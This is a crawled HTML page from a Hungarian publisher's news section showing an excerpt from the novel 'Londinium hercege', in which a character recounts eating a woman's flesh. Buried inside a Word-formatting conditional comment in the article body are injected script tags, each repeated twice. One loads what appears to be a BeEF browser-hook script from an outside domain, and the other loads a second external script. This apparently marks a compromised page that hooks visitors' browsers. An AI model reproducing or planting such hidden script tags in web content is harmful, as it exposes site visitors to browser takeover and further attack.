

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athenaeum.hu/index.php?action=hir&id=1747
body_size: 7499
content:

<!DOCTYPE html>
<html lang="hu">
<head>
		<title>	Athenaeum Kiadó </title>
	<base href="https://athenaeum.hu/" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="Keywords" content= "könyv, kiadó, újdonságok, kiado, könyvkiadó" />
	<meta name="Description" content="Athenaeum Kiadó" />
	<meta name="robots" content="index, follow" />
	<meta name="owner" content="Líra Könyv Zrt." />
	<meta name="copyright" content="Líra Könyv Zrt." />
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Fira+Sans"/>
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald"/>
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" rel="stylesheet">
	<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
	<link rel="stylesheet" type="text/css" href="style.css" />
	<link rel="stylesheet" type="text/css" href="style.mobil.css" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127648736-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-127648736-1');
	</script>
	<script src="https://athenaeum.hu/plugins/overlib/overlib.js" type="text/javascript"></script>
	<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>
	<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
	<script type="text/javascript" src="script.mobil.js"></script>
	<script type="text/javascript" id="cookieinfo"
		src="plugins/scripts/cookieinfo.js"
		data-bg="#645862"
		data-fg="#FFFFFF"
		data-link="#F1D600"
		data-cookie="CookieInfoScript"
		data-text-align="left"
		data-close-text="Rendben!">
	</script>
</head>
<body>
<div class="container containerA">
	<div class="row top_menu" id="#top_menu">
		<div class="col-12 logo">
			<a href="index.php"> <img src="images/logo.jpg" alt="logo" /> </a>
		</div>
		<div class="col-12"></div>
		<div class="col-4 col-md-12 header">
			<div class="midMenuResponsive" id="midMenuResponsive01">
				<a href="javascript:void(0);" class="icon" onclick="myFunction()">&#8801;</a>
				<a href="http://lirakonyv.hu/magunkrol">Líra könyv</a>
				<a href="http://lirakonyv.hu/web/guest/kiskereskedelem">Kiskereskedelem</a>
				<a href="http://lirakonyv.hu/web/guest/nagykereskedelem">Nagykereskedelem</a>
				<a href="http://lirakonyv.hu/web/guest/kiadok">Kiadók</a>
				<a href="index.php?action=kapcsolat">Kapcsolat</a>
				<a href="http://lirakonyv.hu/web/guest/oldalterkep">Oldaltérkép</a>
				<a target="_blank" href="https://www.facebook.com/athenaeumkiado">
					<img src="images/facebook_logo.jpg" alt="facebook" />
				</a>
				<a target="_blank" href="https://www.twitter.com/athenaeumkiado">
					<img src="images/twitter_logo.jpg" alt="twitter" />
				</a>
			</div>
		</div>
		<div class="col-8 col-md-12 header">
			<div class="midMenuResponsive" id="midMenuResponsive02">
				<a href="index.php?action=kiadorol">A kiadóról</a>
				<a href="index.php?action=list&mode=normal">Kiadványok</a>
				<a href="index.php?action=list&amp;mode=ekonyv">E-könyv</a>
				<a href="index.php?action=szerzok">Szerzők</a>
				<a href="index.php?action=microsite">Microsite</a>
				<a href="index.php?action=hirek">Hírek, Események</a>
				<a href="index.php?action=athenaeum_180">Athenaeum 180</a>
								<div class="search">
					<form method="get" action="index.php?action=kereses">
						<!--<img src="images/kereses.jpg" alt="" />-->
						<input type="text" name="keresett" onfocus="this.value=''" class="keresett form-control input-sm linear-gradient" maxlength="64" placeholder="Keresés">
						<input type="hidden" name="action" value="kereses">
						<input type="hidden" name="op" value="kereses">
						<button id="h_quick_search" name="kButton" value="OK" type="submit" class="keresesOK btn1 btn-primary btn-sm bgblue">KERESÉS</button>
					</form>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
			</div>
<div class="row boxes">
	<div class="col-12 col-md-6 col-lg-8">
		<a href="index.php?action=hirek">
			<img class="fejlec" src="images/csik_hirek.jpg" alt="" />
		</a>
		<div class="cim_nagy">Részlet a Londinium hercegéből</div>
		<div>Pár másodpercig csak szótlanul ülünk, én azt várom, Marv

mikor vallja be, hogy az egész sztori csak beteg fantáziájának

a szüleménye. De ehelyett múltba révedő tekintettel folytatja.</div>
					<img style="max-height: 560px;" src="https://athenaeum.hu/media/thumbs/kiadok/athenaeum/tn_560x270_londinium.jpg" alt="" />
				<div><!--[if gte mso 9]><xml>  <w:WordDocument>   <w:View>Normal</w:View>   <w:Zoom>0</w:Zoom>   <w:TrackMoves/>   <w:TrackFormatting/>   <w:HyphenationZone>21</w:HyphenationZone>   <w:PunctuationKerning/>   <w:ValidateAgainstSchemas/>   <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>   <w:IgnoreMixedContent>false</w:IgnoreMixedContent>   <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>   <w:DoNotPromoteQF/>   <w:LidThemeOther>HU</w:LidThemeOther>   <w:LidThemeAsian>X-NONE</w:LidThemeAsian>   <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>   <w:Compatibility>    <w:BreakWrappedTables/>    <w:SnapToGridInCell/>    <w:WrapTextWithPunct/>    <w:UseAsianBreakRules/>    <w:DontGrowAutofit/>    <w:SplitPgBreakAndParaMark/>    <w:DontVertAlignCellWithSp/>    <w:DontBreakConstrainedForcedTables/>    <w:DontVertAlignInTxbx/>    <w:Word11KerningPairs/>    <w:CachedColBalance/>   </w:Compatibility>   <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>   <m:mathPr>    <m:mathFont m:val="Cambria Math"/>    <m:brkBin m:val="before"/>    <m:brkBinSub m:val="&#45;-"/>    <m:smallFrac m:val="off"/>    <m:dispDef/>    <m:lMargin m:val="0"/>    <m:rMargin m:val="0"/>    <m:defJc m:val="centerGroup"/>    <m:wrapIndent m:val="1440"/>    <m:intLim m:val="subSup"/>    <m:naryLim m:val="undOvr"/>   </m:mathPr></w:WordDocument> </xml><![endif]--><p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">&#8211; Tudjátok, a combcsontja&#8230; &#8211; körülnéz, lehalkítja a hangját</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">&#8211; a combcsontja egyszerűen átszúrta a csípőjét. Pont itt</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">jött ki, ahol ez a csinos kis stukker lóg az övemen. Egy kis</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">darabka husi volt az inakra tapadva és hát&#8230; &#8211; nem tudom</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">tovább hallgatni, de nem akarom a szeme láttára befogni a</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">fülem &#8211; &#8230;hát tudjátok, eszembe jutottak ezek a nagy, pompás</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">éttermek meg minden&#8230; az a sok gazdag és finom ember,</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">tudjátok, élnek-halnak a finom dolgokért, és hát egyszerűen</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">odanyúltam, letéptem és&#8230; nem lehet elmagyarázni.</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;"><span>  </span>Az a kevéske hús is, amit véletlenül lenyeltem, elképesztő</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">intenzitással kezd háborogni a beleimben. Láthatóan Luka is</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">rosszul van. Marv mintha erőt nyerne az arckifejezésünkből,</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">hozzáteszi a legdöbbenetesebb dolgot.</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">&#8211; Egyszerűen megettem a lelkét is, értitek? A szeretetét! &#8211;</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">egy könnycsepp csorog lefelé a bal orcáján, ami elég komikus</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">látvány egy ilyen nagydarab ember esetében, mégsem</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">találom humorosnak. Így hirtelen két dolgot veszek biztosra.</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">Egy: Marv nem találta ki a sztorit. Kettő: ez az ember komplett</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">elmebeteg.</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">&#8211; Nők, nők, nők&#8230; &#8211; dúdolja, majd vigyort erőltet magára.</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">&#8211; Remélem, kedves Luka, kedves Demetrius, ez is a mi</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">kis titkunk marad.</span></p>  <p style="margin-bottom: 0.0001pt; line-height: normal" class="MsoNormal"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;"><span>  </span>Kacsint egyet a bal szemével. Azzal a szemével, amelyikből</span></p>  <p class="MsoNoSpacing"><span style="font-size: 16pt; font-family: &quot;ArnoPro-Regular&quot;,&quot;serif&quot;">az a kis könnycsepp csordult ki pár másodperce.</span></p>  <!--[if gte mso 9]><xml>  <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"   DefSemiHidden="true" DefQFormat="false" DefPriority="99"   LatentStyleCount="267">   <w:LsdException Locked="false" Priority="0" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Normal"/>   <w:LsdException Locked="false" Priority="9" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>   <w:LsdException Locked="false" Priority="39" Name="toc 1"/>   <w:LsdException Locked="false" Priority="39" Name="toc 2"/>   <w:LsdException Locked="false" Priority="39" Name="toc 3"/>   <w:LsdException Locked="false" Priority="39" Name="toc 4"/>   <w:LsdException Locked="false" Priority="39" Name="toc 5"/>   <w:LsdException Locked="false" Priority="39" Name="toc 6"/>   <w:LsdException Locked="false" Priority="39" Name="toc 7"/>   <w:LsdException Locked="false" Priority="39" Name="toc 8"/>   <w:LsdException Locked="false" Priority="39" Name="toc 9"/>   <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>   <w:LsdException Locked="false" Priority="10" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Title"/>   <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>   <w:LsdException Locked="false" Priority="11" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>   <w:LsdException Locked="false" Priority="22" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Strong"/>   <w:LsdException Locked="false" Priority="20" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>   <w:LsdException Locked="false" Priority="59" SemiHidden="false"    UnhideWhenUsed="false" Name="Table Grid"/>   <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>   <w:LsdException Locked="false" Priority="1" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 1"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 1"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 1"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>   <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>   <w:LsdException Locked="false" Priority="34" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>   <w:LsdException Locked="false" Priority="29" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Quote"/>   <w:LsdException Locked="false" Priority="30" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 1"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 1"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 2"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 2"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 2"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 2"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 2"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 3"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 3"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 3"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 3"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 3"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 4"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 4"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 4"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 4"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 4"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 5"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 5"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 5"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 5"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 5"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 6"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 6"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 6"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 6"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 6"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>   <w:LsdException Locked="false" Priority="19" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>   <w:LsdException Locked="false" Priority="21" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>   <w:LsdException Locked="false" Priority="31" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>   <w:LsdException Locked="false" Priority="32" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>   <w:LsdException Locked="false" Priority="33" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>   <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>   <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>  </w:LatentStyles> </xml><![endif]--><!--[if gte mso 10]> <script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--ea0ac7d191bf93a7--><!--34cb4eff79cae7d7--><!--e28da32014ec2033--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=generalpress.hu"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--ea0ac7d191bf93a7--><!--34cb4eff79cae7d7--><!--e28da32014ec2033--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=generalpress.hu"></script><style>  /* Style Definitions */  table.MsoNormalTable 	{mso-style-name:"Normál táblázat"; 	mso-tstyle-rowband-size:0; 	mso-tstyle-colband-size:0; 	mso-style-noshow:yes; 	mso-style-priority:99; 	mso-style-qformat:yes; 	mso-style-parent:""; 	mso-padding-alt:0cm 5.4pt 0cm 5.4pt; 	mso-para-margin:0cm; 	mso-para-margin-bottom:.0001pt; 	mso-pagination:widow-orphan; 	font-size:11.0pt; 	font-family:"Calibri","sans-serif"; 	mso-ascii-font-family:Calibri; 	mso-ascii-theme-font:minor-latin; 	mso-fareast-font-family:"Times New Roman"; 	mso-fareast-theme-font:minor-fareast; 	mso-hansi-font-family:Calibri; 	mso-hansi-theme-font:minor-latin; 	mso-bidi-font-family:"Times New Roman"; 	mso-bidi-theme-font:minor-bidi;} </style> <![endif]--></div>
	</div>
	<div class="col-12 col-md-6 col-lg-4">
		<a href="index.php?action=athenaeum_180">
	<div class="csik_jobb">
		<span>
			Athenaeum 180
		</span>
	</div>
</a>
<div>
    <table cellspacing="0" border="0" cellpadding="0" width="100%">
        <tr>
            <td valign="top" width="100">
                <div style="text-align: right"><a class="cim" href="index.php?action=konyv&amp;id=139496380"><img src="https://athenaeum.hu/media/thumbs/kiadok/photo/tn_87x120_139496380.jpg" alt="" /></a></div>
                																	


                <div class="clear"></div>
            </td>
            <td valign="top">
